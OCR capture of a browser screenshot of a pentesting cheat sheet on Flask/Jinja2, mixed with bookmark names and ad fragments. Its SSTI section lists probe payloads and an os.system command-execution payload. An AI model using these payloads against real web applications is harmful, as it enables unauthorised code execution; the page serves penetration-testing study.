 exploit-notes.hdks.org/exploit/web/framework/python/flask-jinja2-pentesting/
YouTube
Gmail
Offensive Security F...
Offensive Security |...
OSCP-Study-Guide/...
Class Folder - Googl...
GTFOBins
Some Pentesting N...
Zerologon (CVE-20...
chisel v1.9 releases:...
»
All Bookmarks
Exploit
Notes
Search
TYPO3 Pentesting
WordPress Pentesting
Framework
AJP (Apache JServ Protocol) Pentesting
Angular Pentesting
Apache Struts Pentesting
Django Pentesting
Flask Jinja2 Pentesting
Python Pickle RCE
Ruby on Rails Pentesting
Spring Cloud Function RCE
Spring Pentesting
Tornado Pentesting
Werkzeug Pentesting
Template Engine
JsRender Template Injection
Pug Pentesting
API
API Pentesting
GraphQL Pentesting
SSTI (Server-Side Template Injection)
Sometimes, website may filter specific characters.
If so, URL encode the payload or convert to HEX.
In addition, it’s recommended to send requests using Burp Suite because web browsers automatically update the
payload.
First, try below payloads.
{{ 4*2 }}
{{ config.items() }}
# Remove curly brackets
{2*3}
2*3
RCE
If success, we may be able to exploit with OS command injection.
{{ __import__('os').system('ping -c 1 10.0.0.1') }}
ON THIS PAGE
Common Directories
SSTI (Server-Side Template Injection)
SSTI with Error Page
Decode Session Cookie
Cookie Forgery
$ dz machines new
Ready to get started! New machine:
* fullstack-k8s (usersvc-web, users
* fullstack-serverless (user-regist
[serverless]
Connecting you now
$
Welcome to your DevPod! Your
development always-on environment i
Time to update from localhost. Give
developers seamless always-on
environments so they just code
ADS VIA CARBON